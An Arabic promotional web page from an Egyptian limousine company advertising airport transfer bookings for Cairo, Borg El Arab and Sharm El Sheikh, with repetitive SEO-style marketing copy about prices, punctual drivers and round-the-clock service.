helvetica, sans-serif; font-size: 105%;">يخدم مطار القاهرة العديد من سكان الإسكندرية حيث أنه أهم وأكبر مطار في مصر. لذلك، نحن حريصون على تقديم خدمة حجز ليموزين مطار القاهرة لتحقيق أقصى قدر من توفير الوقت بسبب المسافة الكبيرة بين الإسكندرية والمطار. وقت الرحلة ليس تاريخًا واحدًا، ولا حتى دقيقة واحدة. هذا هو السبب في أن فريق المواعدة لدينا إلهي الطريقة التي لن تستسلم بها حتى تحاول العمل معنا مرة واحدة. بالإضافة إلى ذلك، نحن على اتصال 24 ساعة في اليوم، 7 أيام في الأسبوع، بغض النظر عن أي شيء، ستجدنا لمرافقتك إلى المطار أو أي رحلة أخرى.</span></p><p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">أسعار تنافسية</span></strong></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">تشتهر خدمة حجز ليموزين مطار القاهرة من اتوموبيل بأسعارها التنافسية حيث إن أسعارنا لا يمكن تصورها مقارنة بغيرها. يمكنك الآن الاتصال برقمنا أو ترك رسالة لنا على صفحتنا على Facebook لتجربة رحلتنا القادمة إلى المطار. احجز رحلتك إلى مطار القاهرة الدُّوَليّ معنا ولن تندم.</span></p><h3><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">ليموزين المطار</span></strong></h3><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يخدم مطار القاهرة العديد من محافظات مصر. يحتاج المسافرون إلى الراحة والاسترخاء في الطريق. هذا ما تقدمه لك خدمة ليموزين المطار أفضل وأرخص الأسعار من وإلى مطار القاهرة.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">خدمة ليموزين اتوموبيل تجعل عملية النقل سهلة إذا كنت ترغب في السفر من وإلى مطار القاهرة.</span></p><h4><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">خِدْمَات ليموزين المطار</span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">تقدم لك خدمة ليموزين المطار العديد من عوامل الراحة والأمان الذي قد لا تجدها في خِدْمَات النقل الأخرى بمطار القاهرة الدُّوَليّ، وهذا هو السبب في أن اتوموبيل ليموزين يعتبر من قبل الكثيرين أفضل شركة ليموزين في المطارات.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">تمتع بالخدمات والمزايا التالية بأقل أسعار نقل ذهابًا وإيابًا عند حجز سيارة ليموزين على اتوموبيل بمطار القاهرة:</span></p><ul><li><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">الراحة والاسترخاء بفضل سياراتنا الحديثة</span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">تسليم سريع وآمن بمهارات سائقينا المحترفين</span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يخدم محافظات مصر من باب إلى باب وظهر</span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">أفضل وأوفر أسعار ليموزين مطار القاهرة</span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">خدمة ليموزين على مدار الساعة طوال أيام الأسبوع جاهزة لأي موقف</span></li></ul><p><img decoding="async" class="aligncenter wp-image-878 size-full" src="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة2.jpg" alt="حجز ليموزين مطار القاهرة " width="320" height="157" /></p><h4><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">أسعار حجز ليموزين مطار القاهرة</span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يمكنك الآن حجز ليموزين <a href="https://www.cairo-airport.com/ar-eg/" target="_blank" rel="noopener">مطار القاهرة</a> أو الإسكندرية أو طنطا أو أي محافظة أخرى من شركة ليموزين اتوموبيل للحصول على أفضل أسعار النقل من وإلى مطار القاهرة حيث نقدم خدمة في اتجاهين.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">حجز ليموزين مطار القاهرة اليوم دون القلق بشأن الأسعار والرسوم، أسعارنا دائمًا في متناول الجميع وتجعل عملائنا يفضلون حجز ليموزين المطار من اتوموبيل.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">هذا يجعل خدمتنا تنافسية حيث نقدم لهم الكثير من الصفقات والخصومات على مدار العام، ونعتمد بشكل عام على أرخص أسعار ليموزين المطار، خاصة لنقل المطار في القاهرة.</span></p><h4><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">حجز ليموزين مطار القاهرة</span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">استمتع الآن بالراحة وبأقل تكلفة نقل بخدمة حجز ليموزين مطار القاهرة من مطار القاهرة الدُّوَليّ وشركة اتوموبيل ليموزين إلى مطار القاهرة.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يمكنك التواصل معنا عبر الهاتف لحجز سيارة والاتفاق على مواعيد السفر وعدد الركاب أو التواصل عبر صفحة الواتساب أو الفيسبوك.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">اتوموبيل ليموزين هي واحدة من أكثر شركات ليموزين المطارات تميزًا. كما أننا معروفون بتقديم أفضل خدمة ليموزين، فإن <a href="https://auto-limousine.com/%d8%a7%d9%84%d8%aa%d8%b1%d9%81%d9%8a%d9%87-%d9%84%d8%af%d9%89-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" target="_blank" rel="noopener">ليموزين مطار برج العرب</a> ومطار القاهرة الدُّوَليّ لديهما أقل الأسعار، باستثناء المطارات المصرية الأخرى.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">خدماتنا معروفة لخدمة المحافظات والأقاليم المختلفة في مصر. نحن لا نخدم دولة معينة، لكننا نفخر بأنفسنا لخدمة العملاء في أي مكان في مصر بنفس الكفاءة والفعالية والكفاءة والدقة والتميز. أداء.</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">بالإضافة إلى تقديم خِدْمَات الليموزين المختلفة، مثل <a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%85-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d9%85%d9%86-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" target="_blank" rel="noopener">خِدْمَات ليموزين شرم الشيخ</a> خِدْمَات النقل بسيارات الليموزين بين المقاطعات، وخدمات الزفاف، وخدمات السفر، وما إلى ذلك. وفي نفس الوقت أفضل الأسعار وأحدث السيارات وأمهر السائقين المحترفين.</span></p><h4><strong><span style="font-family: arial, helvetica, sans-serif;">هل تبحث عن وسيلة موثوقة ومريحة وفاخرة للسفر من مطار القاهرة إلى فندقك أو من مطار شرم الشيخ إلى منتجعك؟</span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif;"> لا تنظر إلى أبعد من حجز ليموزين مطار القاهرة وخدمات الليموزين في شرم الشيخ! يتوفر سائقونا المحترفون على مدار 24 ساعة في اليوم لضمان وصولك إلى وجهتك في الوقت المحدد وبأناقة.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">&#8211; حجز ليموزين بمطار القاهرة شرم الشيخ خدمات <a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">ليموزين مطار برج العرب</a> خدمة ليموزين 24 ساعة، دقة في المواعيد سائق محترف</span></p><p><span style="font-family: arial, helvetica, sans-serif;">نقدم خدمات الليموزين الاحترافية في مطارات القاهرة وشرم الشيخ وبرج العرب. سائقينا دقيقون ومحترفون، ونقدم خدمة على مدار 24 ساعة. نحن ملتزمون بتزويد عملائنا بأفضل تجربة ممكنة، ونتطلع إلى خدمتك.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">حجز ليموزين بمطار القاهرة شرم الشيخ <a href="https://auto-limousine.com/know-about-airport-limousine-services-from-auto-lim/">خدمات ليموزين مطار</a> برج العرب خدمة ليموزين 24 ساعة، دقة في المواعيد سائق محترف</span></p><p><span style="font-family: arial, helvetica, sans-serif;">نقدم خدمات حجز ليموزين مطار القاهرة لأولئك الذين يبحثون عن وسيلة مريحة وآمنة للسفر من وإلى المطار. لدينا فريق من السائقين المحترفين الذين يتسمون بالمواعيد واللباقة، ونقدم خدماتنا على مدار 24 ساعة في اليوم ، 7 أيام في الأسبوع. نقدم أيضًا مجموعة متنوعة من خدمات الليموزين الأخرى بالإضافة إلى نقل المطار، مثل نقل أحداث الشركات، ونقل حفلات الزفاف، والمزيد.</span></p><figure id="attachment_879" aria-describedby="caption-attachment-879" style="width: 277px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-879 size-full" src="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة3.jpg" alt="ليموزين المطار" width="277" height="182" /><figcaption id="caption-attachment-879" class="wp-caption-text">ليموزين المطار</figcaption></figure><h4><strong><span style="font-family: arial, helvetica, sans-serif;">خدمة ليموزين احترافية ودقيقة</span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif;">إذا كنت تبحث عن خدمة ليموزين احترافية ودقيقة في القاهرة أو شرم الشيخ أو مطار برج العرب، فابحث عن حجز ليموزين مطار القاهرة. يتوفر فريقنا من السائقين المحترفين على مدار 24 ساعة في اليوم لضمان وصولك إلى وجهتك في الوقت المحدد وبأناقة. سواء كنت بحاجة إلى رحلة إلى المطار أو قضاء ليلة في المدينة، فلدينا ما تريده.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">نقدم خدمة ليموزين فاخرة ومريحة من وإلى مطار القاهرة. سيحرص سائقونا المتمرسون على وصولك في الوقت المحدد وبأسلوب أنيق. نحن نقدم أيضًا خدمة على مدار 24 ساعة حتى تتمكن دائمًا من الاعتماد علينا.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">حجز الليموزين بمطار القاهرة خدمات الليموزين بمطار شرم الشيخ خدمات الليموزين بمطار برج العرب هي خدمة سائق محترف تقدم خدمة على مدار 24 ساعة من وإلى مطار القاهرة. أنها توفر مجموعة متنوعة من الخدمات بما في ذلك النقل الخاص، وخدمات النقل، والنقل الجماعي. فريقهم من السائقين المحترفين دائمًا في الوقت المحدد ويوفرون رحلة مريحة وآمنة لعملائهم.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">حجز ليموزين بمطار القاهرة شرم الشيخ خدمات ليموزين مطار برج العرب خدمة ليموزين 24 ساعة، سائقين محترفين يلتزمون بالمواعيد.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">نوفر لك وسائل نقل آمنة ومريحة وفاخرة من مطار القاهرة إلى فندقك في شرم الشيخ. خدمة الليموزين الخاصة بنا متاحة 24 ساعة في اليوم، 7 أيام في الأسبوع. نحن نقدم مجموعة كبيرة من المركبات للاختيار من بينها، حتى تتمكن من العثور على السيارة المثالية لاحتياجاتك. سائقونا محترفون ومهذبون، وسيحرصون على وصولك إلى وجهتك في الوقت المحدد.</span></p><h4><strong><span style="font-family: arial, helvetica, sans-serif;">حجز ليموزين بمطار القاهرة &#8211; شرم الشيخ </span></strong></h4><p><span style="font-family: arial, helvetica, sans-serif;">حجز ليموزين بمطار القاهرة شرم الشيخ خدمات ليموزين مطار برج العرب خدمة ليموزين 24 ساعة، سائقين محترفين يلتزمون بالمواعيد. نحن نقدم مجموعة واسعة من الخدمات لجعل تجربتك في المطار أكثر راحة وخالية من المتاعب. يمكننا ترتيب سيارة ليموزين لنقلك من المطار ونقلك إلى فندقك أو منزلك. نقدم أيضًا مجموعة واسعة من الخدمات الأخرى مثل مناولة الأمتعة وتأجير السيارات والمزيد.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">نقدم مجموعة واسعة من خدمات الليموزين في مطار برج العرب. لدينا فريق من السائقين المحترفين الذين يتسمون بالمواعيد واللباقة. أسطول مركباتنا جيد الصيانة ومريح. نحن نقدم خدمة على مدار 24 ساعة، لذلك يمكنك دائمًا الاعتماد علينا عندما تحتاج إلى مشوار.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">تقدم الشركة أفضل خدمات حجز ليموزين مطار القاهرة، خِدْمَات <a href="https://auto-limousine.com/%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84/">ليموزين شرم الشيخ</a>، خدمة ليموزين مطار برج العرب 24 ساعة، سائق محترف يحترم المواعيد. نقدم خدماتنا لنجعل سفرك أكثر راحة وأمانًا ومتعة. سائقينا محترفون ومهذبون ودائمًا في الوقت المحدد. نحن نقدم مجموعة واسعة من المركبات للاختيار من بينها ويمكننا استيعاب أي مجموعة من الأحجام. نقدم أيضًا أسعارًا خاصة لحسابات الشركات.</span></p><h5><strong><span style="font-family: arial, helvetica, sans-serif;">أسعار حجز ليموزين مطار القاهرة</span></strong></h5><p><span style="font-family: arial, helvetica, sans-serif;">إذا كنت تبحث عن خدمة ليموزين موثوقة ومحترفة في القاهرة، فابحث عن حجز ليموزين مطار القاهرة. نقدم مجموعة واسعة من خِدْمَات الليموزين لتناسب احتياجاتك، سواء كنت تبحث عن وسيلة مواصلات من وإلى المطار، أو لمناسبة خاصة. سيضمن فريقنا من السائقين ذوي الخبرة والمهنية وصولك إلى وجهتك في الوقت المحدد وبأسلوب أنيق. نحن نقدم أيضًا خدمة على مدار الساعة، لذا يمكنك التأكد من أننا سنكون هناك عندما تحتاج إلينا.</span></p><p><span style="font-family: arial, helvetica, sans-serif;">&#8211; مطار القاهرة الاستقبال والتوصيل</span><br /> <span style="font-family: arial, helvetica, sans-serif;">-مطار شرم الشيخ النقل والتوصيل</span><br /> <span style="font-family: arial, helvetica, sans-serif;">&#8211; مطار برج العرب النقل والتوصيل</span><br /> <span style="font-family: arial, helvetica, sans-serif;">&#8211; خدمة 24 ساعة</span><br /> <span style="font-family: arial, helvetica, sans-serif;">&#8211; الالتزام بالمواعيد</span><br /> <span style="font-family: arial, helvetica, sans-serif;">&#8211; سائقون محترفون</span></p><p><span style="font-family: arial, helvetica, sans-serif;">حجز ليموزين مطار القاهرة شرم الشيخ خدمات ليموزين مطار برج العرب خدمة ليموزين 24 ساعة ، سائقين محترفين يلتزمون بالمواعيد ، نقدم مجموعة واسعة من الخدمات لجعل حياتك أسهل.</span></p><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline " > <a href="whatsapp://send?text=%25D8%25A3%25D8%25B3%25D8%25B9%25D8%25A7%25D8%25B1%2520%25D8%25AD%25D8%25AC%25D8%25B2%2520%25D9%2584%25D9%258A%25D9%2585%25D9%2588%25D8%25B2%25D9%258A%25D9%2586%2520%25D9%2585%25D8%25B7%25D8%25A7%25D8%25B1%2520%25D8%25A7%25D9%2584%25D9%2582%25D8%25A7%25D9%2587%25D8%25B1%25D8%25A9%2520%25D9%2585%25D9%2586%2520%25D8%25A7%25D8%25AA%25D9%2588%25D9%2585%25D9%2588%25D8%25A8%25D9%258A%25D9%2584%20-%20https%3A%2F%2Fauto-limousine.com%2Fcairo-airport-limousine-booking%2F" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a> <a href="//www.facebook.com/sharer.php?u=https://auto-limousine.com/cairo-airport-limousine-booking/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a> <a href="//twitter.com/share?url=https://auto-limousine.com/cairo-airport-limousine-booking/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a> <a href="mailto:enteryour@addresshere.com?subject=%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%AD%D8%AC%D8%B2%20%D9%84%D9%8A%D9%85%D9%88%D8%B2%D9%8A%D9%86%20%D9%85%D8%B7%D8%A7%D8%B1%20%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9%20%D9%85%D9%86%20%D8%A7%D8%AA%D9%88%D9%85%D9%88%D8%A8%D9%8A%D9%84&amp;body=Check%20this%20out:%20https://auto-limousine.com/cairo-airport-limousine-booking/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a> <a href="//pinterest.com/pin/create/button/?url=https://auto-limousine.com/cairo-airport-limousine-booking/&amp;media=https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg&amp;description=%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%AD%D8%AC%D8%B2%20%D9%84%D9%8A%D9%85%D9%88%D8%B2%D9%8A%D9%86%20%D9%85%D8%B7%D8%A7%D8%B1%20%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9%20%D9%85%D9%86%20%D8%A7%D8%AA%D9%88%D9%85%D9%88%D8%A8%D9%8A%D9%84" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a> <a href="//plus.google.com/share?url=https://auto-limousine.com/cairo-airport-limousine-booking/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a> <a href="//www.linkedin.com/shareArticle?mini=true&url=https://auto-limousine.com/cairo-airport-limousine-booking/&title=%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%AD%D8%AC%D8%B2%20%D9%84%D9%8A%D9%85%D9%88%D8%B2%D9%8A%D9%86%20%D9%85%D8%B7%D8%A7%D8%B1%20%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9%20%D9%85%D9%86%20%D8%A7%D8%AA%D9%88%D9%85%D9%88%D8%A8%D9%8A%D9%84" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-center"> This entry was posted in <a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="category tag">ليموزين مطار القاهرة</a> and tagged <a href="https://auto-limousine.com/tag/%d8%a3%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" rel="tag">أتومبيل ليموزين</a>, <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" rel="tag">اسعار الليموزين فى مصر</a>, <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" rel="tag">اسعار ليموزين المطار</a>, <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="tag">اسعار ليموزين مطار القاهرة</a>, <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" rel="tag">اسعار ليموزين مطار برج العرب</a>, <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" rel="tag">حجز ليموزين مطار برج العرب</a>, <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/" rel="tag">خدمات ليموزين مطار</a>, <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="tag">ليموزين مطار القاهرة</a>, <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" rel="tag">ليموزين مطار القاهرة الاسكندرية</a>, <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" rel="tag">ليموزين مطار برج العرب</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/ac9da46850af5b66e6fee46e17d353707abd9bb70d4f3423d2313bb202625a9e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac9da46850af5b66e6fee46e17d353707abd9bb70d4f3423d2313bb202625a9e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half"> admin</h5><p class="author-desc small"></p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://auto-limousine.com/cairo-airport-limousine-service/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> خدمة ليموزين مطار القاهرة من أوتومبيل ليموزين</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%85-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/" rel="next">مميزات ليموزين شرم الشيخ شركة اوتومبيل <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="text-13" class="widget widget_text"><h3 class="widget-title "><span>About</span></h3><div class="is-divider small"></div><div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div></aside><aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts"><h3 class="widget-title "><span>Latest Posts</span></h3><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-small badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">15</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/decouverte-complete-de-betify-analyse-et-avis/" title="Découverte Complète de Betify &#8211; Analyse et Avis">Découverte Complète de Betify &#8211; Analyse et Avis</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/decouverte-complete-de-betify-analyse-et-avis/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-small badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/crucial-long-metrage-et-incitation-indiana-en-ligne-bandit-manchot-%e2%97%a6-fr-commencez-a-gagner/" title="Crucial Long Métrage Et Incitation Indiana En Ligne Bandit Manchot ◦ FR Commencez À Gagner">Crucial Long Métrage Et Incitation Indiana En Ligne Bandit Manchot ◦ FR Commencez À Gagner</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/crucial-long-metrage-et-incitation-indiana-en-ligne-bandit-manchot-%e2%97%a6-fr-commencez-a-gagner/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-small badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/proroger-jeu-et-subsister-negociateur-alternative-france-inscription-gratuite/" title="Proroger Jeu Et Subsister Négociateur Alternative • France Inscription Gratuite">Proroger Jeu Et Subsister Négociateur Alternative • France Inscription Gratuite</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/proroger-jeu-et-subsister-negociateur-alternative-france-inscription-gratuite/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-small badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/echte-spelers-jackpots-winnen-elke-dag-benelux-speel-direct/" title="Echte Spelers Jackpots Winnen Elke Dag — Benelux Speel Direct">Echte Spelers Jackpots Winnen Elke Dag — Benelux Speel Direct</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/echte-spelers-jackpots-winnen-elke-dag-benelux-speel-direct/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-small badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/moderne-innovations-a-propos-de-cloud-jeux-en-ligne-%e2%97%a6-zone-francaise-obtenez-un-bonus-gratuit/" title="Moderne   Innovations   À Propos De   Cloud   Jeux En Ligne ◦ zone française Obtenez Un Bonus Gratuit">Moderne   Innovations   À Propos De   Cloud   Jeux En Ligne ◦ zone française Obtenez Un Bonus Gratuit</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/moderne-innovations-a-propos-de-cloud-jeux-en-ligne-%e2%97%a6-zone-francaise-obtenez-un-bonus-gratuit/#respond"></a></span></div></div></li></ul></aside><aside id="recent-comments-5" class="widget widget_recent_comments"><h3 class="widget-title "><span>Recent Comments</span></h3><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9/" class="url" rel="ugc">السيارات ذاتية القيادة .. مستقبل السيارات القريب - أتومبيل ليموزين - Automobile Limousine</a></span> على <a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1-%d8%b0%d8%a7%d8%aa%d9%8a-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a8/#comment-2">ليموزين المطار ذاتي القيادة من أوتومبيل ليموزين</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title "><span>وسوم البحث</span></h3><div class="is-divider small"></div><div class="tagcloud"><a href="https://auto-limousine.com/tag/%d8%a3%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 13.2pt;" aria-label="أتومبيل 